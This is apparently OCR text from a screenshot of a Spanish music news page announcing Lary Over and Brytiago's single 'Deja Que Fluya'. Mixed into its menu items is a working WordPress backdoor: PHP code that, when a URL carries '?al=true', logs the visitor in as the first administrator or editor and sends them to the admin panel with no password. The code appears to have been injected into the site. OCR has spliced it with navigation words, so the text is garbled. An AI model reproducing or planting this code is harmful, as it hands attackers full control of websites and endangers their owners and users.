
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Lary Over y Brytiago se unen
para crear su sencillo ‘Deja
Que Fluya’
By
dicomania.com
Posted on
4 julio, 2019